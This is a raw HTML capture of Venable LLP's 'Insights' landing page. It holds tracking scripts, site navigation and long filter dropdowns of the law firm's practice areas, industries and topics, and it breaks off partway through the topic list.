

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights?professional=f97a56a8d795461aa679c1d32651581f
body_size: 55263
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Insights | Venable LLP</title>
<meta name="title" content="Insights | Venable LLP" />
<meta name="description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Insights | Venable LLP" />
<meta property="og:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Insights | Venable LLP">
<meta name="twitter:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients.">


<link rel="canonical" href="https://www.venable.com/insights" />

<meta class="swiftype" name="title" data-type="string" content="Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights" />
<meta class="swiftype" name="section" data-type="enum" content="Other" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="1" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights#insight-landing" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top" id="insightsLandingApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Insights</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3Df97a56a8d795461aa679c1d32651581f" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3Df97a56a8d795461aa679c1d32651581f" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3Df97a56a8d795461aa679c1d32651581f" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Insights | Venable LLP&amp;body=https://www.venable.com/insights?professional=f97a56a8d795461aa679c1d32651581f" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="insight-landing">

        <section aria-label="Page title" class="simple-hero" data-swiftype-index='false'>
    <div class="simple-hero__container container">
        <div class="simple-hero__lines"></div>
        <div class="simple-hero__box" is="swipable" v-cloak>
            <h1 class="simple-hero__title" role="heading" aria-level="1">Insights</h1>

                <div class="simple-hero__copy" is="fadable" v-bind:delay="600"><p>Drawing on their diverse experience, Venable&rsquo;s professionals regularly offer original perspectives on events and trends with the potential to impact our clients. Explore our insights.</p></div>
        </div>

    </div>
</section>

        <section aria-label="Insight Search" class="filters" is="fadable" v-bind:delay="600">
            <div class="filters__container container">

                <div class="filters__searchbar searchbar">
    <div is="typeahead"
         inline-template
         v-bind:submithandler="setKeyword"
         v-bind:gettypeaheadresults="getTypeaheadResults"
         v-bind:keywordvalue="activeKeywordFilter.value">
        <div class="searchbar__input-typeahead">
            <div class="searchbar__container"
                 v-on:keydown.down.prevent="handleDownKey"
                 v-on:keydown.up.prevent="handleUpKey"
                 v-on:keydown.esc="clearResults">
                <input type="text" class="searchbar__input"
                       placeholder="Enter Keyword to Search Insights by Keyword"
                       aria-label="Search"
                       aria-controls="searchbar-typeahead"
                       v-model="model"
                       v-on:keyup.enter="handleEnter"
                       v-on:blur="handleBlur" />
                <ul id="searchbar-typeahead" class="searchbar__typeahead" v-cloak>
                    <li v-for="result in results" class="searchbar__typeahead-result" aria-live="polite">
                        <a class="searchbar__result-trigger"
                           v-bind:href="result.Value"
                           ref="result"
                           v-on:blur="handleBlur"
                           v-html="result.Label"></a>
                    </li>
                </ul>
            </div>
            <button class="searchbar__button button" v-on:click="handleEnter" is="slidey-button" aria-controls="search-results">Submit</button>
        </div>
    </div>
</div>

                <div class="filters__dropdown-section">
                    <div class="filters__dropdowns">
                        <div class="filters__label">Filter By:</div>
                        <div class="filters__dropdowns-container">
<div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('type')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Content Type" v-model="dropdownFilter('type').value" v-on:change="onDropdownFilterChange('type', 'subtype')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Content Type</option>

            <option class="dropdown__option" value="a9c625fb0a774feab24ed8bcdfa143cb">Publications</option>
            <option class="dropdown__option" value="c83cb44dbd5a48ab9c0a5a91327384ab">Alerts</option>
            <option class="dropdown__option" value="af3b45424c2444cd85b72faeab101184">Blogs</option>
            <option class="dropdown__option" value="dac80fb9e7814ad28119348e07bfb039">Newsletters</option>
            <option class="dropdown__option" value="100fb1e225e54a0094f96a573d68d274">Podcasts</option>
            <option class="dropdown__option" value="e82685f17bd34280b784cebf35267c99">Events</option>
            <option class="dropdown__option" value="8a39a063eca94de2ac7a7210d785b156">Past Events</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('practice')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Practice" v-model="dropdownFilter('practice').value" v-on:change="onDropdownFilterChange('practice', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Practice</option>

            <option class="dropdown__option" value="ee6f6ad908214be7acb1d4477acf2c1c">Advertising and Marketing Litigation</option>
            <option class="dropdown__option" value="7ccd6f5450214de3bdd335f26af2b7b7">Antitrust</option>
            <option class="dropdown__option" value="918c29217ffd41939ee7e1b5834b6076">Bankruptcy and Creditors&#39; Rights</option>
            <option class="dropdown__option" value="47dfe410e4c244ffb25849d6a5749531">Class Action Defense</option>
            <option class="dropdown__option" value="3111ea4c09494c15855d6440d3be88a4">Commercial Litigation</option>
            <option class="dropdown__option" value="1edaf486cec7433aa83e589a44730bc2">Congressional Investigations</option>
            <option class="dropdown__option" value="58f2a759e0204c819ab3f1bdda47aae5">Corporate</option>
            <option class="dropdown__option" value="ddc65299ffff413c8ba19c5a7aef355a">Corporate Governance and Investigations</option>
            <option class="dropdown__option" value="42f43f4395cd4f6f83d5c42681a05e3f">Employee Benefits and Executive Compensation</option>
            <option class="dropdown__option" value="c9212b1d35464c99a9aa8e854fcb535a">Employee Mobility and Trade Secrets</option>
            <option class="dropdown__option" value="4a59eb087942420c88ce0f0991ee8884">Energy Law</option>
            <option class="dropdown__option" value="ec0e36cf331a47a5a235116b8334d606">Environmental and Natural Resources</option>
            <option class="dropdown__option" value="e3327599a9e24e5eb1b6831ebc3da61a">Finance</option>
            <option class="dropdown__option" value="3345773cfd5547fca2607ce43c20882f">Financial Services Wage Compliance</option>
            <option class="dropdown__option" value="2c26c57b06f445f98aa490d7e3d2e8bd">Food and Drug Law</option>
            <option class="dropdown__option" value="ced603f1f4f04dca8ff3a55094e078b2">Franchise and Distribution</option>
            <option class="dropdown__option" value="2c2f1d1c111044b0ba26023e0ceea113">Government Contracts and Grants</option>
            <option class="dropdown__option" value="295c30f55e9f4bdf8ad791fb1eb738fd">Homeland Security</option>
            <option class="dropdown__option" value="bc8875c889564fbb86c3dcf5d980c26e">Infrastructure</option>
            <option class="dropdown__option" value="e395aded573e4a4fb7169d2294c5326a">Insurance</option>
            <option class="dropdown__option" value="3639640a4c0e41348bbfe2d09114ced4">Intellectual Property</option>
            <option class="dropdown__option" value="8eab9ed1ac354845ae1301953063fa7c">International</option>
            <option class="dropdown__option" value="98195eadfa644214aab5ec611ac71db1">International Dispute Resolution</option>
            <option class="dropdown__option" value="d664be22e6ae455daaa73a17e9788ed7">International Trade and Logistics</option>
            <option class="dropdown__option" value="ec759a1e5e694388aff54e7b0e366a2f">Investigations and White Collar Defense</option>
            <option class="dropdown__option" value="3a7537e9aa6343ce969e49fe6d69b404">Labor and Employment</option>
            <option class="dropdown__option" value="73dd8c39875744e3ac38240d8aa03fe2">Legislative and Government Affairs</option>
            <option class="dropdown__option" value="62b6b2c2cf2540c7979aa916424ea6aa">Litigation</option>
            <option class="dropdown__option" value="059b40c241a74e6c9c78cf83aa74406b">Maryland Corporate Practice</option>
            <option class="dropdown__option" value="44a4870c47f640118cbfb7947f565ed0">Mergers and Acquisitions</option>
            <option class="dropdown__option" value="9a33d30d00504284861c084ee110ec2c">Payments and Fintech</option>
            <option class="dropdown__option" value="8583e8d6050f47119c393f9b08702c04">Political Law</option>
            <option class="dropdown__option" value="0a74a414854d4daeaa6707167ee96211">Postal Law</option>
            <option class="dropdown__option" value="e651f55fcb6f470c8bff247cc6c49011">Privacy and Data Security</option>
            <option class="dropdown__option" value="a53ca9e7a0fc4c30abab58deda0dbbb7">Private Wealth Planning</option>
            <option class="dropdown__option" value="aa0cf1690fd04cd29a3a5605b247abb5">Product Liability and Mass Torts</option>
            <option class="dropdown__option" value="d8488fe9f8c04638b8270437f27a32f4">Public-Private Partnerships</option>
            <option class="dropdown__option" value="4b5f76a2ea8b4eb797eec8fb320d1bd9">Real Estate</option>
            <option class="dropdown__option" value="a84e6a02f2a24bbc89f57c5866e8cb1b">Regulatory</option>
            <option class="dropdown__option" value="72fad923fda24b2495d01638a663c8a4">State and Local Government</option>
            <option class="dropdown__option" value="b1f82037e8814eb4b2f1c0a18ab33afe">State Attorneys General</option>
            <option class="dropdown__option" value="8deddfc4424b4e9b857f12c985e99e06">Tax</option>
            <option class="dropdown__option" value="8e7c278311964ce0b94faea5e29c1ded">Technology and Innovation</option>
            <option class="dropdown__option" value="6cbbbdfc75c44cdcb1b6c849f8137748">Technology, Media, and Commercial</option>
            <option class="dropdown__option" value="9e74d8271a46473ba0e4fd985344b4ae">Telecommunications</option>
            <option class="dropdown__option" value="e090a8abde60447198336f9f41d08872">Trademark Prosecution and Brand Management</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('industry')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Industry" v-model="dropdownFilter('industry').value" v-on:change="onDropdownFilterChange('industry', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Industry</option>

            <option class="dropdown__option" value="44d5fb6364c94ce18a5258f8d5b67b78">Administration Outlook</option>
            <option class="dropdown__option" value="4cd02cee202644c7a82a29fa39913f3a">Advertising and Marketing</option>
            <option class="dropdown__option" value="2777902ae04a4f7e96e387138b77d13d">Art Law</option>
            <option class="dropdown__option" value="8f3fde89f2f44435bd6136d43738c3dd">Artificial Intelligence</option>
            <option class="dropdown__option" value="647e7362e8e24207b198b4db43242c42">Autonomous and Connected Mobility</option>
            <option class="dropdown__option" value="f2b95f81a6cc4c7ab0de105ac277b9af">Blockchain and Digital Currencies</option>
            <option class="dropdown__option" value="e8712da69a444b4e9741b936b22004ed">Cannabis Law</option>
            <option class="dropdown__option" value="c1511ff096264db981780940f93d4892">Commercial Mortgage-Backed Securities Servicing</option>
            <option class="dropdown__option" value="bcba9af321bb402f9af5f770b3f1544d">Construction</option>
            <option class="dropdown__option" value="1bef5bba2a734838a59f4e95ecbdaa8f">Consumer Financial Services</option>
            <option class="dropdown__option" value="6dbbfa737ad84fc58906f4b772994676">Consumer Products and Services</option>
            <option class="dropdown__option" value="0e3f4943c3b840ddba41a2a49ade236b">COVID-19 Task Force</option>
            <option class="dropdown__option" value="092c418a53e74f3091405e74fa3baf81">Credit Counseling and Debt Services</option>
            <option class="dropdown__option" value="a68b09e18e3f4d90bc38cae95701a532">Cybersecurity Services</option>
            <option class="dropdown__option" value="588f8740dded45adb34241b0a514704c">Dietary Supplements, Cosmetics and Functional Foods</option>
            <option class="dropdown__option" value="3d289a219b054891a14d45047e2f5e81">Digital Media</option>
            <option class="dropdown__option" value="e53c1aa075da461e87fc02af47bb4dd3">Drugs, Biologics, and Medical Devices</option>
            <option class="dropdown__option" value="5ac65e493edc486f832c306d82a2558d">Education</option>
            <option class="dropdown__option" value="c70f4dda8a864b51bcf676f6085dff85">Emerging Companies:  Venable Venture Services</option>
            <option class="dropdown__option" value="31999bbe34d14bd1a7b0e4370907c8e6">Energy Industry</option>
            <option class="dropdown__option" value="254e45ef21794d77ac0400ae769a621a">Entertainment and Media</option>
            <option class="dropdown__option" value="f7f9861d38d0452f9b86e612f6d57682">Financial Services</option>
            <option class="dropdown__option" value="e975da310f27444e8001eb345786e3a3">Government Contractors</option>
            <option class="dropdown__option" value="d6b512340cd14c6a9a05f024ee9f59cd">Growth Companies</option>
            <option class="dropdown__option" value="c67aba6a095a4f4b94a67ec15460ae50">Healthcare</option>
            <option class="dropdown__option" value="d80f0c859e034950a9df0262d2657fb3">Hospitality</option>
            <option class="dropdown__option" value="d1cdcbd52e8f454592978a453e99aac1">Life Sciences</option>
            <option class="dropdown__option" value="1e753fd6092f49a08e2d3b5f10fc379f">Maritime</option>
            <option class="dropdown__option" value="0cfe003732f541539a3087dcbdd4cf48">Mining Industry</option>
            <option class="dropdown__option" value="5d56a9e5bcf44921ad6b1c0a30a5867a">Nanotechnology</option>
            <option class="dropdown__option" value="7bddee479c384fc482df3d35490bbb9f">Nonprofit Organizations</option>
            <option class="dropdown__option" value="3a97e55bdbc641f685b07b3a751ae5fe">Pharmaceuticals</option>
            <option class="dropdown__option" value="fb850519a166483b87f062c07dd32b2f">Research Institutions</option>
            <option class="dropdown__option" value="27b84ca6491a400d94aa27f303dff12d">Sports</option>
            <option class="dropdown__option" value="ab870b77b4404a45aa4e0b98d4dbbd25">Toys and Games</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('daterange')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Date Range" v-model="dropdownFilter('daterange').value" v-on:change="onDropdownFilterChange('daterange', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Date Range</option>

            <option class="dropdown__option" value="1">Upcoming</option>
            <option class="dropdown__option" value="2">Last 30 Days</option>
            <option class="dropdown__option" value="3">Last 90 Days</option>
            <option class="dropdown__option" value="5">This Year</option>
            <option class="dropdown__option" value="4">Last Year</option>
            <option class="dropdown__option" value="6">Three Years and Older</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('topic')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Topic Area" v-model="dropdownFilter('topic').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Topic Area</option>

            <option class="dropdown__option njohn"
                    value="92897d262e30493f82b3db83db6259c7"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Administration
            </option>
            <option class="dropdown__option njohn"
                    value="bc55a5c2c831431d96bafea06bcf3d0f"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Advertising and Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="55e2081ac87b4fbb915ec87324f8b7b7"
                    v-if="containsFilteredDropdownParentValue('topic', '4cd02cee202644c7a82a29fa39913f3a')">
                Advertising Webinar Series
            </option>
            <option class="dropdown__option njohn"
                    value="6f1ef3065ec240eb85abb6160b3e1ffa"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Antitrust
            </option>
            <option class="dropdown__option njohn"
                    value="4baab442472445488eaa33bd0559fdae"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Antitrust and Trade Regulation
            </option>
            <option class="dropdown__option njohn"
                    value="bf1dac53940c4f17ad47785153de3f91"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Autonomous and Connected Mobility
            </option>
            <option class="dropdown__option njohn"
                    value="0e9594aab8fe488dac2baa061ce3e8de"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Autonomous Vehicles
            </option>
            <option class="dropdown__option njohn"
                    value="d13880a02c1244e68af9afd163222dd3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Back to Work
            </option>
            <option class="dropdown__option njohn"
                    value="18ee337b300b4586b32580b9683eb70d"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Cause-Related Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="f26daa537f6746709b62a78810052e51"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                CEQ
            </option>
            <option class="dropdown__option njohn"
                    value="b5627224bba54dfb890f645675a29ae9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Certification, Standard-Setting and Codes of Ethics
            </option>
            <option class="dropdown__option njohn"
                    value="ecfaa3a00606433db3027ee31ff4a460"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Clean Water
            </option>
            <option class="dropdown__option njohn"
                    value="bf0fefa338294aecb14d4db6427d62b8"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Commercial Development
            </option>
            <option class="dropdown__option njohn"
                    value="a556ac99c430455592c4f31b8ee3a311"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Communications
            </option>
            <option class="dropdown__option njohn"
                    value="ada0125e9c214a49a3045cfac327a94a"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: A/E Issues
            </option>
            <option class="dropdown__option njohn"
                    value="12d6768b0a964fa38935b71bb15a0266"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: Other Issues
            </option>
            <option class="dropdown__option njohn"
                    value="c794d5ffcdfc493eb31c3a7c57cac73c"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Consumer Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="ffc33955f0dd4d5586e18ab413629c55"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Copyrights and Trademarks
            </option>
            <option class="dropdown__option njohn"
                    value="71d12be8a4b94fcfb8fa8afcf81cf58a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Corporate
            </option>
            <option class="dropdown__option njohn"
                    value="2237ce801598411fbfc9391ad2b5e82c"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Corporate Governance
            </option>
            <option class="dropdown__option njohn"
                    value="16cba1dac86841ab8708a5914f7235d4"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Cybersecurity
            </option>
            <option class="dropdown__option njohn"
                    value="c31b751ce98e4e9da3809eb2845afb99"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Designer-Led Design-Build
            </option>
            <option class="dropdown__option njohn"
                    value="f03b1b5a5c394491a1b3b0e2241418cb"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Education
            </option>
            <option class="dropdown__option njohn"
                    value="050cda50a2624b9783bca0c1ccbd73bf"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Electronic Communications
            </option>
            <option class="dropdown__option njohn"
                    value="e11694e014ae41b084aa79cb87d5e6c1"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Employee Benefits and Executive Compensation
            </option>
            <option class="dropdown__option njohn"
                    value="03db54c1342449e2b7e67da06b0ea506"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Employment Law
            </option>
            <option class="dropdown__option njohn"
                    value="2409191dd46a40b3bf55120df5740895"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Endangered Species and Wildlife
            </option>
            <option class="dropdown__option njohn"
                    value="fea7872eddd7488d9fd1d01ec3babdb4"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Energy Law
            </option>
            <option class="dropdown__option njohn"
                    value="d68f756a361c458ca2277a0deb05b651"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Entertainment
            </option>
            <option class="dropdown__option njohn"
                    value="5c406a057b0f472a9049c620bb97e2fd"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Environmental
            </option>
            <option class="dropdown__option njohn"
                    value="7e3818bd7da84b93aa783ddd50300d79"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="5f0c00b0d87842a795de32ec4f6276fa"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="2a2b6942c906430fb1787e5e51051b79"
